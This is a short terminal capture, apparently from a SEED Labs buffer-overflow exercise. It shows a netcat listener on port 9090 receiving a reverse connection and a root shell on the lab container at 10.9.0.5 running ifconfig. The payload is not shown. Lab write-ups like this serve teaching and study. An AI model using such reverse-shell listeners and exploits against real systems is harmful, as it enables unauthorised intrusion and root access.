 [07/09/21]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 55834
root@c54a56482159:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255